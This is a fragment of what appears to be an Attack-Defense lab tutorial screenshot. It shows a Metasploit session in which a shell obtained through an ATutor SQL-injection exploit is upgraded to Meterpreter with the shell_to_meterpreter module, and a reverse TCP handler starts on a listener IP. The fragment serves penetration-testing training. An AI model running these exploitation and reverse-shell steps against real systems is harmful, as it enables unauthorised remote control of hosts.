 How to Upgrade a Normal Com
Not secure
jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
newuser.sql
password_reminder.php
popuphelp.php
profile.php
readme
registration.php
search.php
sha-1factory.js
svn.php
switch_view.php
themes
tools
users
^Z
Background session 1? [y/N]  y
msf5 exploit(multi/http/atutor_sqli) > search shell_to_meterpreter
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  post/multi/manage/shell_to_meterpreter  normal  No  Shell to Meterpreter Upgrade
msf5 exploit(multi/http/atutor_sqli) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
HANDLER  true  yes  Start an exploit/multi/handler to receive the connection
LHOST  no  IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT  4433  yes  Port for payload to connect to.
SESSION  yes  The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > exploit
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.165.132.2:4433